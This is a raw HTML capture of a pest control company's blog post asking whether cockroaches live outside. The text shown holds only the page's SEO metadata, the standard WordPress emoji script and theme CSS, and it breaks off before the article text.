

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatespestservice.com/do-cockroaches-live-outside/
body_size: 31152
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there&#039;s a lingering question: do cockroaches live outside? Let&#039;s uncover the truth behind these notorious insects and their outdoor" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="gary gill"/>
	<link rel="canonical" href="https://unitedstatespestservice.com/do-cockroaches-live-outside/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Exterminator | Pest Control | Middletown -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown" />
		<meta property="og:description" content="Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there&#039;s a lingering question: do cockroaches live outside? Let&#039;s uncover the truth behind these notorious insects and their outdoor" />
		<meta property="og:url" content="https://unitedstatespestservice.com/do-cockroaches-live-outside/" />
		<meta property="og:image" content="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" />
		<meta property="og:image:secure_url" content="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" />
		<meta property="article:published_time" content="2023-12-14T03:00:06+00:00" />
		<meta property="article:modified_time" content="2023-12-21T03:02:58+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown" />
		<meta name="twitter:description" content="Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there&#039;s a lingering question: do cockroaches live outside? Let&#039;s uncover the truth behind these notorious insects and their outdoor" />
		<meta name="twitter:image" content="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#blogposting","name":"Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown","headline":"Do Cockroaches Live Outside?","author":{"@id":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/#author"},"publisher":{"@id":"https:\/\/unitedstatespestservice.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads\/2023\/12\/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg","width":640,"height":896,"caption":"cockroach outside on a blade of grass"},"datePublished":"2023-12-14T03:00:06+00:00","dateModified":"2023-12-21T03:02:58+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#webpage"},"isPartOf":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#webpage"},"articleSection":"Roaches, Roaches"},{"@type":"BreadcrumbList","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com#listItem","position":1,"name":"Home","item":"https:\/\/unitedstatespestservice.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/category\/roaches\/#listItem","name":"Roaches"}},{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/category\/roaches\/#listItem","position":2,"name":"Roaches","item":"https:\/\/unitedstatespestservice.com\/category\/roaches\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#listItem","name":"Do Cockroaches Live Outside?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#listItem","position":3,"name":"Do Cockroaches Live Outside?","previousItem":{"@type":"ListItem","@id":"https:\/\/unitedstatespestservice.com\/category\/roaches\/#listItem","name":"Roaches"}}]},{"@type":"Organization","@id":"https:\/\/unitedstatespestservice.com\/#organization","name":"Exterminator | Pest Control | Middletown","url":"https:\/\/unitedstatespestservice.com\/","logo":{"@type":"ImageObject","url":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads\/2023\/03\/USPS-Logo.png","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#organizationLogo","width":646,"height":234},"image":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/#author","url":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/","name":"gary gill","image":{"@type":"ImageObject","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7ff6a9054a404acbfaf7063c3ff364f90ca147e60b4a43a3b1858e5ff35d3a8f?s=96&d=mm&r=g","width":96,"height":96,"caption":"gary gill"}},{"@type":"WebPage","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#webpage","url":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/","name":"Do Cockroaches Live Outside? - Exterminator | Pest Control | Middletown","description":"Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there's a lingering question: do cockroaches live outside? Let's uncover the truth behind these notorious insects and their outdoor","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unitedstatespestservice.com\/#website"},"breadcrumb":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#breadcrumblist"},"author":{"@id":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/#author"},"creator":{"@id":"https:\/\/unitedstatespestservice.com\/author\/infopestcontrolseos-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads\/2023\/12\/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg","@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#mainImage","width":640,"height":896,"caption":"cockroach outside on a blade of grass"},"primaryImageOfPage":{"@id":"https:\/\/unitedstatespestservice.com\/do-cockroaches-live-outside\/#mainImage"},"datePublished":"2023-12-14T03:00:06+00:00","dateModified":"2023-12-21T03:02:58+00:00"},{"@type":"WebSite","@id":"https:\/\/unitedstatespestservice.com\/#website","url":"https:\/\/unitedstatespestservice.com\/","name":"Exterminator | Pest Control | Middletown","inLanguage":"en-US","publisher":{"@id":"https:\/\/unitedstatespestservice.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Exterminator | Pest Control | Middletown &raquo; Feed" href="https://unitedstatespestservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exterminator | Pest Control | Middletown &raquo; Comments Feed" href="https://unitedstatespestservice.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unitedstatespestservice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://unitedstatespestservice.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1240px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content 